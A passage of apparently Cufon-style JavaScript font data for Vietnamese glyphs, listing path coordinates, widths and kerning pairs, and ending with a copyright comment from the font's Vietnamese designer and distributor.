":{"d":"228,-100v0,61,-47,106,-108,106v-61,0,-108,-45,-108,-106v0,-61,47,-106,108,-106v61,0,108,45,108,106xm168,-100v0,-27,-20,-50,-48,-50v-28,0,-48,23,-48,50v0,27,20,50,48,50v28,0,48,-23,48,-50xm123,-312v50,0,66,61,20,75v-6,2,-5,5,-5,11r-35,0v-5,-38,29,-27,31,-46v1,-12,-20,-15,-22,-4r-35,0v4,-22,22,-36,46,-36","w":239,"k":{"y":4,"x":7,"w":4,"v":7}},"\u1ed4":{"d":"13,-130v0,-86,64,-142,140,-141v78,0,141,60,141,138v0,79,-63,138,-141,138v-75,0,-140,-58,-140,-135xm226,-133v0,-41,-29,-79,-73,-79v-44,0,-72,36,-72,78v0,42,29,79,73,79v43,0,72,-37,72,-78xm156,-442v50,0,66,62,21,76v-6,3,-5,4,-5,10r-36,0v-5,-38,30,-27,32,-46v1,-13,-20,-15,-23,-4r-35,0v4,-22,22,-36,46,-36xm137,-290r-54,0r50,-52r39,0r53,52r-55,0r-17,-21","w":306,"k":{"\u1eac":11,"\u1eb6":11,"\u1ea0":11,"\u1ea4":11,"\u1eae":11,"\u1eb2":11,"\u1ea2":11,"\u1ea6":11,"\u1eb0":11,"\u0102":11,"\u00c3":11,"\u00c0":11,"\u00c2":11,"\u00c1":11,"Y":18,"X":18,"W":7,"V":11,"A":11}},"\u1ed5":{"d":"228,-100v0,61,-47,106,-108,106v-61,0,-108,-45,-108,-106v0,-61,47,-106,108,-106v61,0,108,45,108,106xm168,-100v0,-27,-20,-50,-48,-50v-28,0,-48,23,-48,50v0,27,20,50,48,50v28,0,48,-23,48,-50xm123,-378v51,0,66,61,20,75v-6,3,-5,4,-5,10r-35,0v-5,-38,29,-27,31,-46v1,-12,-20,-15,-22,-4r-35,0v4,-22,22,-35,46,-35xm104,-226r-54,0r50,-53r39,0r53,53r-55,0r-17,-21","w":239,"k":{"y":4,"x":7,"w":4,"v":7}},"\u1ede":{"d":"13,-130v0,-132,161,-184,242,-100v22,3,28,-12,26,-36r48,0v2,39,-15,59,-54,63v55,92,-18,208,-122,208v-75,0,-140,-58,-140,-135xm226,-133v0,-41,-29,-79,-73,-79v-44,0,-72,36,-72,78v0,42,29,79,73,79v43,0,72,-37,72,-78xm156,-378v50,0,66,61,21,75v-6,3,-5,4,-5,10r-36,0v-5,-38,30,-27,32,-46v1,-13,-20,-15,-23,-4r-35,0v4,-22,22,-35,46,-35","w":306,"k":{"\u1eac":11,"\u1eb6":11,"\u1ea0":11,"\u1ea4":11,"\u1eae":11,"\u1eb2":11,"\u1ea2":11,"\u1ea6":11,"\u1eb0":11,"\u0102":11,"\u00c3":11,"\u00c0":11,"\u00c2":11,"\u00c1":11,"Y":18,"X":18,"W":7,"V":11,"A":11}},"\u1edf":{"d":"222,-136v24,75,-29,142,-102,142v-61,0,-108,-45,-108,-106v0,-103,145,-142,196,-63v21,3,24,-15,23,-37r49,0v2,41,-15,61,-58,64xm168,-100v0,-27,-20,-50,-48,-50v-28,0,-48,23,-48,50v0,27,20,50,48,50v28,0,48,-23,48,-50xm123,-312v50,0,66,61,20,75v-6,2,-5,5,-5,11r-35,0v-5,-38,29,-27,31,-46v1,-12,-20,-15,-22,-4r-35,0v4,-22,22,-36,46,-36","w":239},"\u1ed6":{"d":"13,-130v0,-86,64,-142,140,-141v78,0,141,60,141,138v0,79,-63,138,-141,138v-75,0,-140,-58,-140,-135xm226,-133v0,-41,-29,-79,-73,-79v-44,0,-72,36,-72,78v0,42,29,79,73,79v43,0,72,-37,72,-78xm226,-370v-34,30,-85,-8,-124,10r-22,-31v34,-30,85,8,124,-10xm137,-290r-54,0r50,-52r39,0r53,52r-55,0r-17,-21","w":306,"k":{"\u1eac":11,"\u1eb6":11,"\u1ea0":11,"\u1ea4":11,"\u1eae":11,"\u1eb2":11,"\u1ea2":11,"\u1ea6":11,"\u1eb0":11,"\u0102":11,"\u00c3":11,"\u00c0":11,"\u00c2":11,"\u00c1":11,"Y":18,"X":18,"W":7,"V":11,"A":11}},"\u1ed7":{"d":"228,-100v0,61,-47,106,-108,106v-61,0,-108,-45,-108,-106v0,-61,47,-106,108,-106v61,0,108,45,108,106xm168,-100v0,-27,-20,-50,-48,-50v-28,0,-48,23,-48,50v0,27,20,50,48,50v28,0,48,-23,48,-50xm193,-311v-34,32,-87,-9,-125,11r-21,-32v34,-29,85,9,124,-9xm104,-230r-54,0r50,-53r39,0r53,53r-55,0r-17,-21","w":239,"k":{"y":4,"x":7,"w":4,"v":7}},"\u1ee0":{"d":"13,-130v0,-132,161,-184,242,-100v22,3,28,-12,26,-36r48,0v2,39,-15,59,-54,63v55,92,-18,208,-122,208v-75,0,-140,-58,-140,-135xm226,-133v0,-41,-29,-79,-73,-79v-44,0,-72,36,-72,78v0,42,29,79,73,79v43,0,72,-37,72,-78xm226,-306v-34,30,-85,-8,-124,10r-22,-31v34,-30,85,8,124,-10","w":306,"k":{"\u1eac":11,"\u1eb6":11,"\u1ea0":11,"\u1ea4":11,"\u1eae":11,"\u1eb2":11,"\u1ea2":11,"\u1ea6":11,"\u1eb0":11,"\u0102":11,"\u00c3":11,"\u00c0":11,"\u00c2":11,"\u00c1":11,"Y":18,"X":18,"W":7,"V":11,"A":11}},"\u1ee1":{"d":"222,-136v24,75,-29,142,-102,142v-61,0,-108,-45,-108,-106v0,-103,145,-142,196,-63v21,3,24,-15,23,-37r49,0v2,41,-15,61,-58,64xm168,-100v0,-27,-20,-50,-48,-50v-28,0,-48,23,-48,50v0,27,20,50,48,50v28,0,48,-23,48,-50xm193,-239v-34,30,-86,-8,-125,10r-21,-31v33,-30,85,8,124,-10","w":239},"\u1ed0":{"d":"13,-130v0,-86,64,-142,140,-141v78,0,141,60,141,138v0,79,-63,138,-141,138v-75,0,-140,-58,-140,-135xm226,-133v0,-41,-29,-79,-73,-79v-44,0,-72,36,-72,78v0,42,29,79,73,79v43,0,72,-37,72,-78xm137,-290r-54,0r50,-52r39,0r53,52r-55,0r-17,-21xm198,-336r-15,-29r87,-46r17,37","w":306,"k":{"\u1eac":11,"\u1eb6":11,"\u1ea0":11,"\u1ea4":11,"\u1eae":11,"\u1eb2":11,"\u1ea2":11,"\u1ea6":11,"\u1eb0":11,"\u0102":11,"\u00c3":11,"\u00c0":11,"\u00c2":11,"\u00c1":11,"Y":18,"X":18,"W":7,"V":11,"A":11}},"\u1ed1":{"d":"228,-100v0,61,-47,106,-108,106v-61,0,-108,-45,-108,-106v0,-61,47,-106,108,-106v61,0,108,45,108,106xm168,-100v0,-27,-20,-50,-48,-50v-28,0,-48,23,-48,50v0,27,20,50,48,50v28,0,48,-23,48,-50xm104,-230r-54,0r50,-53r39,0r53,53r-55,0r-17,-21xm165,-276r-16,-29r88,-46r16,36","w":239,"k":{"y":4,"x":7,"w":4,"v":7}},"\u1eda":{"d":"13,-130v0,-132,161,-184,242,-100v22,3,28,-12,26,-36r48,0v2,39,-15,59,-54,63v55,92,-18,208,-122,208v-75,0,-140,-58,-140,-135xm226,-133v0,-41,-29,-79,-73,-79v-44,0,-72,36,-72,78v0,42,29,79,73,79v43,0,72,-37,72,-78xm118,-288r-15,-29r87,-46r17,36","w":306,"k":{"\u1eac":11,"\u1eb6":11,"\u1ea0":11,"\u1ea4":11,"\u1eae":11,"\u1eb2":11,"\u1ea2":11,"\u1ea6":11,"\u1eb0":11,"\u0102":11,"\u00c3":11,"\u00c0":11,"\u00c2":11,"\u00c1":11,"Y":18,"X":18,"W":7,"V":11,"A":11}},"\u1edb":{"d":"222,-136v24,75,-29,142,-102,142v-61,0,-108,-45,-108,-106v0,-103,145,-142,196,-63v21,3,24,-15,23,-37r49,0v2,41,-15,61,-58,64xm168,-100v0,-27,-20,-50,-48,-50v-28,0,-48,23,-48,50v0,27,20,50,48,50v28,0,48,-23,48,-50xm85,-221r-16,-29r88,-46r17,36","w":239},"\u1ecc":{"d":"13,-130v0,-86,64,-142,140,-141v78,0,141,60,141,138v0,79,-63,138,-141,138v-75,0,-140,-58,-140,-135xm226,-133v0,-41,-29,-79,-73,-79v-44,0,-72,36,-72,78v0,42,29,79,73,79v43,0,72,-37,72,-78xm181,81r-55,0r0,-53r55,0r0,53","w":306,"k":{"\u1eac":11,"\u1eb6":11,"\u1ea0":11,"\u1ea4":11,"\u1eae":11,"\u1eb2":11,"\u1ea2":11,"\u1ea6":11,"\u1eb0":11,"\u0102":11,"\u00c3":11,"\u00c0":11,"\u00c2":11,"\u00c1":11,"Y":18,"X":18,"W":7,"V":11,"A":11}},"\u1ecd":{"d":"228,-100v0,61,-47,106,-108,106v-61,0,-108,-45,-108,-106v0,-61,47,-106,108,-106v61,0,108,45,108,106xm168,-100v0,-27,-20,-50,-48,-50v-28,0,-48,23,-48,50v0,27,20,50,48,50v28,0,48,-23,48,-50xm147,81r-55,0r0,-53r55,0r0,53","w":239,"k":{"y":4,"x":7,"w":4,"v":7}},"\u1ed8":{"d":"13,-130v0,-86,64,-142,140,-141v78,0,141,60,141,138v0,79,-63,138,-141,138v-75,0,-140,-58,-140,-135xm226,-133v0,-41,-29,-79,-73,-79v-44,0,-72,36,-72,78v0,42,29,79,73,79v43,0,72,-37,72,-78xm181,81r-55,0r0,-53r55,0r0,53xm137,-290r-54,0r50,-52r39,0r53,52r-55,0r-17,-21","w":306,"k":{"\u1eac":11,"\u1eb6":11,"\u1ea0":11,"\u1ea4":11,"\u1eae":11,"\u1eb2":11,"\u1ea2":11,"\u1ea6":11,"\u1eb0":11,"\u0102":11,"\u00c3":11,"\u00c0":11,"\u00c2":11,"\u00c1":11,"Y":18,"X":18,"W":7,"V":11,"A":11}},"\u1ed9":{"d":"228,-100v0,61,-47,106,-108,106v-61,0,-108,-45,-108,-106v0,-61,47,-106,108,-106v61,0,108,45,108,106xm168,-100v0,-27,-20,-50,-48,-50v-28,0,-48,23,-48,50v0,27,20,50,48,50v28,0,48,-23,48,-50xm147,81r-55,0r0,-53r55,0r0,53xm104,-226r-54,0r50,-53r39,0r53,53r-55,0r-16,-21","w":239,"k":{"y":4,"x":7,"w":4,"v":7}},"\u1ee2":{"d":"13,-130v0,-132,161,-184,242,-100v22,3,28,-12,26,-36r48,0v2,39,-15,59,-54,63v55,92,-18,208,-122,208v-75,0,-140,-58,-140,-135xm226,-133v0,-41,-29,-79,-73,-79v-44,0,-72,36,-72,78v0,42,29,79,73,79v43,0,72,-37,72,-78xm181,81r-55,0r0,-53r55,0r0,53","w":306,"k":{"\u1eac":11,"\u1eb6":11,"\u1ea0":11,"\u1ea4":11,"\u1eae":11,"\u1eb2":11,"\u1ea2":11,"\u1ea6":11,"\u1eb0":11,"\u0102":11,"\u00c3":11,"\u00c0":11,"\u00c2":11,"\u00c1":11,"Y":18,"X":18,"W":7,"V":11,"A":11}},"\u1ee3":{"d":"222,-136v24,75,-29,142,-102,142v-61,0,-108,-45,-108,-106v0,-103,145,-142,196,-63v21,3,24,-15,23,-37r49,0v2,41,-15,61,-58,64xm168,-100v0,-27,-20,-50,-48,-50v-28,0,-48,23,-48,50v0,27,20,50,48,50v28,0,48,-23,48,-50xm147,81r-55,0r0,-53r55,0r0,53","w":239},"\u1eea":{"d":"127,5v-60,0,-104,-48,-104,-110r0,-161r68,0r0,161v0,24,4,50,35,50v32,0,34,-25,34,-50r0,-161r68,0r0,36v23,4,30,-11,28,-36r48,0v4,46,-23,66,-76,64r0,97v7,60,-43,110,-101,110xm176,-320r-15,29r-89,-39r17,-36","w":307,"k":{"\u1ee2":30,"\u1ed8":30,"\u1ecc":30,"\u1eda":30,"\u1ed0":30,"\u1ee0":30,"\u1ed6":30,"\u1ede":30,"\u1ed4":30,"\u1ece":30,"\u1edc":30,"\u1ed2":30,"\u1eac":58,"\u1eb6":58,"\u1ea0":58,"\u1ea4":58,"\u1eae":58,"\u1eb2":58,"\u1ea2":58,"\u1ea6":58,"\u1eb0":58,"\u01a0":30,"\u0102":58,"\u00d5":30,"\u00d2":30,"\u00d4":30,"\u00d3":30,"\u00c3":58,"\u00c0":58,"\u00c2":58,"\u00c1":58,"Q":30,"O":30,"G":30,"C":30,"A":58}},"\u1eeb":{"d":"150,-21v-41,61,-129,13,-129,-59r0,-120r60,0r0,111v0,23,5,40,32,40v59,0,26,-97,34,-151r60,0r0,37v23,4,29,-12,27,-37r49,0v4,47,-23,66,-76,64r0,136r-57,0r0,-21xm165,-254r-16,29r-89,-39r17,-36","w":286,"k":{"\u0111":11,"\u1ee3":11,"\u1ed9":11,"\u1ecd":11,"\u1edb":11,"\u1ed1":11,"\u1ee1":11,"\u1ed7":11,"\u1edf":11,"\u1ed5":11,"\u1ecf":11,"\u1edd":11,"\u1ed3":11,"\u1ec7":11,"\u1eb9":11,"\u1ebf":11,"\u1ec5":11,"\u1ec3":11,"\u1ebb":11,"\u1ec1":11,"\u1ead":11,"\u1eb7":11,"\u1ea1":11,"\u1ea5":11,"\u1eaf":11,"\u1eb3":11,"\u1ea3":11,"\u1ea7":11,"\u1eb1":11,"\u01a1":11,"\u0103":11,"\u00f5":11,"\u00f2":11,"\u00f4":11,"\u00f3":11,"\u00e8":11,"\u00ea":11,"\u00e9":11,"\u00e3":11,"\u00e0":11,"\u00e2":11,"\u00e1":11,"t":-11,"q":11,"o":11,"g":11,"f":-11,"e":11,"d":11,"c":11,"a":11}},"\u1eee":{"d":"127,5v-60,0,-104,-48,-104,-110r0,-161r68,0r0,161v0,24,4,50,35,50v32,0,34,-25,34,-50r0,-161r68,0r0,36v23,4,30,-11,28,-36r48,0v4,46,-23,66,-76,64r0,97v7,60,-43,110,-101,110xm198,-306v-34,30,-85,-8,-124,10r-21,-31v34,-30,85,8,124,-10","w":307,"k":{"\u1ee2":30,"\u1ed8":30,"\u1ecc":30,"\u1eda":30,"\u1ed0":30,"\u1ee0":30,"\u1ed6":30,"\u1ede":30,"\u1ed4":30,"\u1ece":30,"\u1edc":30,"\u1ed2":30,"\u1eac":58,"\u1eb6":58,"\u1ea0":58,"\u1ea4":58,"\u1eae":58,"\u1eb2":58,"\u1ea2":58,"\u1ea6":58,"\u1eb0":58,"\u01a0":30,"\u0102":58,"\u00d5":30,"\u00d2":30,"\u00d4":30,"\u00d3":30,"\u00c3":58,"\u00c0":58,"\u00c2":58,"\u00c1":58,"Q":30,"O":30,"G":30,"C":30,"A":58}},"\u1eef":{"d":"150,-21v-41,61,-129,13,-129,-59r0,-120r60,0r0,111v0,23,5,40,32,40v59,0,26,-97,34,-151r60,0r0,37v23,4,29,-12,27,-37r49,0v4,47,-23,66,-76,64r0,136r-57,0r0,-21xm187,-239v-34,30,-85,-8,-124,10r-22,-31v34,-30,85,8,124,-10","w":286,"k":{"\u0111":11,"\u1ee3":11,"\u1ed9":11,"\u1ecd":11,"\u1edb":11,"\u1ed1":11,"\u1ee1":11,"\u1ed7":11,"\u1edf":11,"\u1ed5":11,"\u1ecf":11,"\u1edd":11,"\u1ed3":11,"\u1ec7":11,"\u1eb9":11,"\u1ebf":11,"\u1ec5":11,"\u1ec3":11,"\u1ebb":11,"\u1ec1":11,"\u1ead":11,"\u1eb7":11,"\u1ea1":11,"\u1ea5":11,"\u1eaf":11,"\u1eb3":11,"\u1ea3":11,"\u1ea7":11,"\u1eb1":11,"\u01a1":11,"\u0103":11,"\u00f5":11,"\u00f2":11,"\u00f4":11,"\u00f3":11,"\u00e8":11,"\u00ea":11,"\u00e9":11,"\u00e3":11,"\u00e0":11,"\u00e2":11,"\u00e1":11,"t":-11,"q":11,"o":11,"g":11,"f":-11,"e":11,"d":11,"c":11,"a":11}},"\u1ee6":{"d":"127,5v-60,0,-104,-48,-104,-110r0,-161r68,0r0,161v0,24,4,50,35,50v32,0,34,-25,34,-50r0,-161r68,0r0,161v7,60,-43,110,-101,110xm125,-378v51,0,66,61,20,75v-6,3,-5,4,-5,10r-35,0v-5,-38,30,-27,31,-46v0,-7,-3,-11,-11,-11v-5,0,-10,2,-11,7r-35,0v4,-22,22,-35,46,-35","w":251,"k":{"\u1eac":14,"\u1eb6":14,"\u1ea0":14,"\u1ea4":14,"\u1eae":14,"\u1eb2":14,"\u1ea2":14,"\u1ea6":14,"\u1eb0":14,"\u0102":14,"\u00c3":14,"\u00c0":14,"\u00c2":14,"\u00c1":14,"A":14,",":7}},"\u1ee7":{"d":"150,-21v-41,61,-129,13,-129,-59r0,-120r60,0r0,111v0,23,5,40,32,40v59,0,26,-97,34,-151r60,0r0,200r-57,0r0,-21xm116,-312v49,0,66,60,21,75v-6,2,-5,5,-5,11r-36,0v-5,-38,30,-27,32,-46v1,-13,-20,-15,-23,-4r-35,0v4,-22,22,-36,46,-36","w":228},"\u1eec":{"d":"127,5v-60,0,-104,-48,-104,-110r0,-161r68,0r0,161v0,24,4,50,35,50v32,0,34,-25,34,-50r0,-161r68,0r0,36v23,4,30,-11,28,-36r48,0v4,46,-23,66,-76,64r0,97v7,60,-43,110,-101,110xm128,-378v51,0,66,61,20,75v-6,3,-5,4,-5,10r-35,0v-5,-38,29,-27,31,-46v1,-12,-20,-15,-22,-4r-35,0v4,-22,22,-35,46,-35","w":307,"k":{"\u1ee2":30,"\u1ed8":30,"\u1ecc":30,"\u1eda":30,"\u1ed0":30,"\u1ee0":30,"\u1ed6":30,"\u1ede":30,"\u1ed4":30,"\u1ece":30,"\u1edc":30,"\u1ed2":30,"\u1eac":58,"\u1eb6":58,"\u1ea0":58,"\u1ea4":58,"\u1eae":58,"\u1eb2":58,"\u1ea2":58,"\u1ea6":58,"\u1eb0":58,"\u01a0":30,"\u0102":58,"\u00d5":30,"\u00d2":30,"\u00d4":30,"\u00d3":30,"\u00c3":58,"\u00c0":58,"\u00c2":58,"\u00c1":58,"Q":30,"O":30,"G":30,"C":30,"A":58}},"\u1eed":{"d":"150,-21v-41,61,-129,13,-129,-59r0,-120r60,0r0,111v0,23,5,40,32,40v59,0,26,-97,34,-151r60,0r0,37v23,4,29,-12,27,-37r49,0v4,47,-23,66,-76,64r0,136r-57,0r0,-21xm116,-312v49,0,65,61,20,75v-6,2,-5,5,-5,11r-36,0v-5,-38,30,-27,32,-46v1,-13,-20,-15,-23,-4r-35,0v4,-22,23,-36,47,-36","w":286,"k":{"\u0111":11,"\u1ee3":11,"\u1ed9":11,"\u1ecd":11,"\u1edb":11,"\u1ed1":11,"\u1ee1":11,"\u1ed7":11,"\u1edf":11,"\u1ed5":11,"\u1ecf":11,"\u1edd":11,"\u1ed3":11,"\u1ec7":11,"\u1eb9":11,"\u1ebf":11,"\u1ec5":11,"\u1ec3":11,"\u1ebb":11,"\u1ec1":11,"\u1ead":11,"\u1eb7":11,"\u1ea1":11,"\u1ea5":11,"\u1eaf":11,"\u1eb3":11,"\u1ea3":11,"\u1ea7":11,"\u1eb1":11,"\u01a1":11,"\u0103":11,"\u00f5":11,"\u00f2":11,"\u00f4":11,"\u00f3":11,"\u00e8":11,"\u00ea":11,"\u00e9":11,"\u00e3":11,"\u00e0":11,"\u00e2":11,"\u00e1":11,"t":-11,"q":11,"o":11,"g":11,"f":-11,"e":11,"d":11,"c":11,"a":11}},"\u1ee8":{"d":"127,5v-60,0,-104,-48,-104,-110r0,-161r68,0r0,161v0,24,4,50,35,50v32,0,34,-25,34,-50r0,-161r68,0r0,36v23,4,30,-11,28,-36r48,0v4,46,-23,66,-76,64r0,97v7,60,-43,110,-101,110xm90,-288r-15,-29r87,-46r17,36","w":307,"k":{"\u1ee2":30,"\u1ed8":30,"\u1ecc":30,"\u1eda":30,"\u1ed0":30,"\u1ee0":30,"\u1ed6":30,"\u1ede":30,"\u1ed4":30,"\u1ece":30,"\u1edc":30,"\u1ed2":30,"\u1eac":58,"\u1eb6":58,"\u1ea0":58,"\u1ea4":58,"\u1eae":58,"\u1eb2":58,"\u1ea2":58,"\u1ea6":58,"\u1eb0":58,"\u01a0":30,"\u0102":58,"\u00d5":30,"\u00d2":30,"\u00d4":30,"\u00d3":30,"\u00c3":58,"\u00c0":58,"\u00c2":58,"\u00c1":58,"Q":30,"O":30,"G":30,"C":30,"A":58}},"\u1ee9":{"d":"150,-21v-41,61,-129,13,-129,-59r0,-120r60,0r0,111v0,23,5,40,32,40v59,0,26,-97,34,-151r60,0r0,37v23,4,29,-12,27,-37r49,0v4,47,-23,66,-76,64r0,136r-57,0r0,-21xm79,-221r-15,-29r87,-46r17,36","w":286,"k":{"\u0111":11,"\u1ee3":11,"\u1ed9":11,"\u1ecd":11,"\u1edb":11,"\u1ed1":11,"\u1ee1":11,"\u1ed7":11,"\u1edf":11,"\u1ed5":11,"\u1ecf":11,"\u1edd":11,"\u1ed3":11,"\u1ec7":11,"\u1eb9":11,"\u1ebf":11,"\u1ec5":11,"\u1ec3":11,"\u1ebb":11,"\u1ec1":11,"\u1ead":11,"\u1eb7":11,"\u1ea1":11,"\u1ea5":11,"\u1eaf":11,"\u1eb3":11,"\u1ea3":11,"\u1ea7":11,"\u1eb1":11,"\u01a1":11,"\u0103":11,"\u00f5":11,"\u00f2":11,"\u00f4":11,"\u00f3":11,"\u00e8":11,"\u00ea":11,"\u00e9":11,"\u00e3":11,"\u00e0":11,"\u00e2":11,"\u00e1":11,"t":-11,"q":11,"o":11,"g":11,"f":-11,"e":11,"d":11,"c":11,"a":11}},"\u1ee4":{"d":"127,5v-60,0,-104,-48,-104,-110r0,-161r68,0r0,161v0,24,4,50,35,50v32,0,34,-25,34,-50r0,-161r68,0r0,161v7,60,-43,110,-101,110xm153,81r-55,0r0,-54r55,0r0,54","w":251,"k":{"\u1eac":14,"\u1eb6":14,"\u1ea0":14,"\u1ea4":14,"\u1eae":14,"\u1eb2":14,"\u1ea2":14,"\u1ea6":14,"\u1eb0":14,"\u0102":14,"\u00c3":14,"\u00c0":14,"\u00c2":14,"\u00c1":14,"A":14,",":7}},"\u1ee5":{"d":"150,-21v-41,61,-129,13,-129,-59r0,-120r60,0r0,111v0,23,5,40,32,40v59,0,26,-97,34,-151r60,0r0,200r-57,0r0,-21xm141,81r-55,0r0,-54r55,0r0,54","w":228},"\u1ef0":{"d":"127,5v-60,0,-104,-48,-104,-110r0,-161r68,0r0,161v0,24,4,50,35,50v32,0,34,-25,34,-50r0,-161r68,0r0,36v23,4,30,-11,28,-36r48,0v4,46,-23,66,-76,64r0,97v7,60,-43,110,-101,110xm153,81r-55,0r0,-53r55,0r0,53","w":307,"k":{"\u1ee2":30,"\u1ed8":30,"\u1ecc":30,"\u1eda":30,"\u1ed0":30,"\u1ee0":30,"\u1ed6":30,"\u1ede":30,"\u1ed4":30,"\u1ece":30,"\u1edc":30,"\u1ed2":30,"\u1eac":58,"\u1eb6":58,"\u1ea0":58,"\u1ea4":58,"\u1eae":58,"\u1eb2":58,"\u1ea2":58,"\u1ea6":58,"\u1eb0":58,"\u01a0":30,"\u0102":58,"\u00d5":30,"\u00d2":30,"\u00d4":30,"\u00d3":30,"\u00c3":58,"\u00c0":58,"\u00c2":58,"\u00c1":58,"Q":30,"O":30,"G":30,"C":30,"A":58}},"\u1ef1":{"d":"150,-21v-41,61,-129,13,-129,-59r0,-120r60,0r0,111v0,23,5,40,32,40v59,0,26,-97,34,-151r60,0r0,37v23,4,29,-12,27,-37r49,0v4,47,-23,66,-76,64r0,136r-57,0r0,-21xm141,81r-55,0r0,-53r55,0r0,53","w":286,"k":{"\u0111":11,"\u1ee3":11,"\u1ed9":11,"\u1ecd":11,"\u1edb":11,"\u1ed1":11,"\u1ee1":11,"\u1ed7":11,"\u1edf":11,"\u1ed5":11,"\u1ecf":11,"\u1edd":11,"\u1ed3":11,"\u1ec7":11,"\u1eb9":11,"\u1ebf":11,"\u1ec5":11,"\u1ec3":11,"\u1ebb":11,"\u1ec1":11,"\u1ead":11,"\u1eb7":11,"\u1ea1":11,"\u1ea5":11,"\u1eaf":11,"\u1eb3":11,"\u1ea3":11,"\u1ea7":11,"\u1eb1":11,"\u01a1":11,"\u0103":11,"\u00f5":11,"\u00f2":11,"\u00f4":11,"\u00f3":11,"\u00e8":11,"\u00ea":11,"\u00e9":11,"\u00e3":11,"\u00e0":11,"\u00e2":11,"\u00e1":11,"t":-11,"q":11,"o":11,"g":11,"f":-11,"e":11,"d":11,"c":11,"a":11}},"\u1ef2":{"d":"230,-266r-79,169r0,97r-68,0r0,-97r-80,-169r74,0r40,107r40,-107r73,0xm167,-320r-15,29r-89,-39r17,-36","w":232},"\u1ef3":{"d":"206,-200r-100,267r-63,0r32,-77r-75,-190r64,0r41,116r38,-116r63,0xm154,-254r-15,29r-89,-39r17,-36","w":206},"\u1ef6":{"d":"230,-266r-79,169r0,97r-68,0r0,-97r-80,-169r74,0r40,107r40,-107r73,0xm120,-370v49,0,65,61,20,75v-6,3,-5,4,-5,10r-36,0v-5,-38,30,-26,32,-45v1,-13,-20,-15,-23,-4r-35,0v4,-22,23,-36,47,-36","w":232},"\u1ef7":{"d":"206,-200r-100,267r-63,0r32,-77r-75,-190r64,0r41,116r38,-116r63,0xm105,-302v50,0,66,61,21,75v-6,3,-5,4,-5,10r-36,0v-5,-38,30,-27,32,-46v1,-13,-20,-15,-23,-4r-35,0v4,-22,22,-35,46,-35","w":206},"\u1ef8":{"d":"230,-266r-79,169r0,97r-68,0r0,-97r-80,-169r74,0r40,107r40,-107r73,0xm189,-303v-33,32,-86,-9,-124,11r-18,-30v34,-30,85,8,124,-10","w":232},"\u1ef9":{"d":"206,-200r-100,267r-63,0r32,-77r-75,-190r64,0r41,116r38,-116r63,0xm176,-240v-34,32,-86,-9,-124,11r-18,-30v33,-30,85,8,124,-10","w":206},"\u1ef4":{"d":"230,-266r-79,169r0,97r-68,0r0,-97r-80,-169r74,0r40,107r40,-107r73,0xm144,81r-55,0r0,-53r55,0r0,53","w":232},"\u1ef5":{"d":"206,-200r-100,267r-63,0r32,-77r-75,-190r64,0r41,116r38,-116r63,0xm195,81r-55,0r0,-53r55,0r0,53","w":206},"\u0110":{"d":"125,-266v76,-9,140,51,140,132v0,80,-48,134,-130,134r-100,0r0,-110r-24,0r0,-53r24,0r0,-103r90,0xm197,-133v0,-53,-32,-82,-94,-74r0,44r39,0r0,53r-39,0r0,50v61,7,94,-18,94,-73","w":267,"k":{"\u1eac":11,"\u1eb6":11,"\u1ea0":11,"\u1ea4":11,"\u1eae":11,"\u1eb2":11,"\u1ea2":11,"\u1ea6":11,"\u1eb0":11,"\u0102":11,"\u00c3":11,"\u00c0":11,"\u00c2":11,"\u00c1":11,"Y":18,"X":18,"W":7,"V":11,"A":11}},"\u0111":{"d":"230,0r-57,0v-1,-7,2,-17,-1,-22v-54,67,-170,6,-160,-78v-7,-82,97,-143,158,-83r0,-34r-21,0r0,-28r21,0r0,-21r60,0r0,21r21,0r0,28r-21,0r0,217xm173,-101v0,-29,-21,-50,-50,-50v-29,0,-51,21,-51,50v0,29,20,52,50,52v30,0,51,-22,51,-52","w":251},"\u0168":{"d":"127,5v-60,0,-104,-48,-104,-110r0,-161r68,0r0,161v0,24,4,50,35,50v32,0,34,-25,34,-50r0,-161r68,0r0,161v7,60,-43,110,-101,110xm198,-304v-34,31,-87,-9,-124,11r-18,-30v34,-30,85,8,124,-10","w":251,"k":{"\u1eac":14,"\u1eb6":14,"\u1ea0":14,"\u1ea4":14,"\u1eae":14,"\u1eb2":14,"\u1ea2":14,"\u1ea6":14,"\u1eb0":14,"\u0102":14,"\u00c3":14,"\u00c0":14,"\u00c2":14,"\u00c1":14,"A":14,",":7}},"\u0169":{"d":"150,-21v-41,61,-129,13,-129,-59r0,-120r60,0r0,111v0,23,5,40,32,40v59,0,26,-97,34,-151r60,0r0,200r-57,0r0,-21xm187,-237v-34,31,-87,-9,-124,11r-18,-31v34,-29,85,9,124,-9","w":228},"\u0128":{"d":"92,0r-68,0r0,-266r68,0r0,266xm131,-304v-34,31,-87,-9,-124,11r-18,-30v33,-30,85,8,124,-10","w":116},"\u0129":{"d":"81,0r-59,0r0,-200r59,0r0,200xm125,-237v-34,31,-87,-9,-125,11r-18,-31v35,-28,86,9,125,-9","w":102},"\u1ebc":{"d":"172,0r-148,0r0,-266r148,0r0,59r-83,0r0,42r81,0r0,60r-81,0r0,45r83,0r0,60xm168,-311v-34,32,-86,-9,-124,11r-22,-32v35,-28,86,9,125,-9","w":190},"\u1ebd":{"d":"116,-207v66,1,112,55,104,125r-150,0v5,40,62,51,83,19r61,0v-17,40,-52,69,-97,69v-58,0,-106,-47,-106,-105v0,-58,46,-108,105,-108xm161,-122v-8,-45,-82,-45,-90,0r90,0xm189,-244v-34,31,-87,-9,-124,11r-22,-32v34,-30,85,8,124,-10","w":232},"\u00a0":{"w":111,"k":{"\u1eac":7,"\u1eb6":7,"\u1ea0":7,"\u1ea4":7,"\u1eae":7,"\u1eb2":7,"\u1ea2":7,"\u1ea6":7,"\u1eb0":7,"\u0102":7,"\u00c3":7,"\u00c0":7,"\u00c2":7,"\u00c1":7,"Y":22,"W":9,"V":29,"T":9,"A":7}}}});


/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Thit k bi Michael inh Ki�n - "In God We Trust - Free for everyone" Email:
 * fontchudepc@gmail.com; www.fontchudep.com
 * 
 * Trademark:
 * Ph�t trin bi Thien Minh Co., Ltd - http://www.thienminh.vn
 */
